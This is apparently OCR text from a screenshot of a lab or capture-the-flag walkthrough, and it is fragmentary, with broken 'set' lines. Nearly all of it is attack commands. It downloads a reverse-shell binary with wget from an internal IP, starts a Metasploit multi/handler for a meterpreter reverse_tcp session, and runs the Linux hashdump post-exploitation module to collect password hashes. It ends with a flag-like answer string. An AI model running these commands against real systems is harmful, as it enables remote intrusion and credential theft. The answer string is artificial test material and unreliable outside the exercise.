
sudo su
wget http://10.48.117.203:9000/rev_shell.elf
chmod +x rev_shell.elf
In
terminal:
msfconsole
use multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set
set
 LPORT 
7777
Once we get access to the shell we can try to find the hashes. The
equivalent for linux is a module called
hashdump
post/linux/gather/hashdump
First we can background the console
use post/linux/gather/hashdump
set
 session 
1
run
Ans:
SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqX
oDWtcQd8rf0tjc77hBFbWxjGmQCTbep0